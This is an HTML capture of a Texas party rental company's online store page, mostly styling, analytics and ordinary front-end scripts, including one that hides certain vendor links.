

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/store/
body_size: 42498
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.v0c537f6e54939084aacd2d953b3d9b69 {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.v0c537f6e54939084aacd2d953b3d9b69 p {
    margin: 0;
}

.v0c537f6e54939084aacd2d953b3d9b69 br {
  display: none;
}

.v0c537f6e54939084aacd2d953b3d9b69 span {
    color: #fff !important;
}

.v0c537f6e54939084aacd2d953b3d9b69 #v0d8d450c3a89368eada9d907b417f43a {
  width: initial !important;
}

.v0c537f6e54939084aacd2d953b3d9b69 span a span {
    color: #fff !important;
}

.v0c537f6e54939084aacd2d953b3d9b69 span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>

<title>Inflatable Party Magic Event Rental Store</title>
<meta name="keywords" content="Bounce house rentals, obstacle course rentals, wrecking ball rentals, water slide rentals, tent rentals, chair rentals, pony rides" />
<meta name="description" content="Bounce House, Water slides & Party Rental Store from Inflatable Party Magic. Service areas include Cleburne, Burleson, Alvarado, Midlothian, Waxahachie, Venus, Granbury, Glen Rose, Crowley, Arlington, Mansfield & many Texas Cities." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script><script>window.addEventListener("load", () => {
  [...document.getElementsByClassName("asyncImage")].map((item) => {
    const img = new Image();
    img.src = (
      item.nodeName === "IMG"
        ? item.src
        : item.style.backgroundImage.slice(4, -1).replace(/['"]/g, "")
    ).replace(/(banner|categories|design|editor|gallery|items)\b/g, "$1/full");
    img.onload = () => {
      return item.nodeName === "IMG"
        ? (item.src = img.src)
        : (item.style.backgroundImage = `url("${img.src}")`);
    };
  });
});
</script><script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
